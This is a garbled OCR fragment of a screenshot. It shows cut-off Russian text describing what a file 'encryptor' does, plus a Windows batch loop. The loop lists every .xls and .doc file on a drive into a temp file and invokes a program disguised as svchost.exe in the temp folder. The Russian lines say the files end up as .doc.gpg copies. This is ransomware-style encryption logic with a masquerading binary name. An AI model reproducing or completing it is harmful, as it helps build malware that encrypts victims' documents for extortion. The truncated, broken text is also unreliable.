
не подойдет. пробуйте иск
файлов, но обязательно нен
что делает шифратор с и
dir /B "%1:\"&& for /r "%1:\" %%i in (*.xls *.doc) do (
echo "%%TeMp%%\svchost.exe" -r Cellar --yes -q --no-ve
echo %%i>> "%temp%\conf.list"

)

после шифрования к пример
создается зашифрованный ф
зашифрованный 1.doc.gpg п